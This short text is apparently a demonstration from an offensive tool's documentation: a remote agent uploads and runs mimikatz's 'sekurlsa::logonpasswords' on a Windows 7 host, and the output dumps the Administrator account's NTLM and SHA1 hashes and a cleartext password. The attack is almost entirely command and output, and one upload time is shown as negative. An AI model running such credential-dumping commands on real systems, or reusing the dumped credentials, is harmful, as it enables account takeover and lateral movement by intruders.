 C:\Windows\system32\:#mimi "sekurlsa::logonpasswords"
File size: 746.50KB
[================================================================================] 100.0%
Uploaded in: -0.957 seconds
File size: 5.81KB
Fetched in: 0.00486 seconds
Output:
Authentication Id : 0 ; 317712 (00000000:0004d910)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 10/30/2019 11:03:31 PM
SID               : S-1-5-21-2186870775-2197198288-2249824254-500
msv :
[00010000] CredentialKeys
* NTLM     : 2bc31ee9ab29514308035203e98a727c
* SHA1     : fa51e4c93d4eacf2aaa0bfd3591a8305244612b5
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* NTLM     : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1     : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
wdigest :
* Username : Administrator
* Domain   : WIN7
* Password : 123qwe!ASD
kerberos :
* Username : Administrator
* Domain   : WIN7
* Password : (null)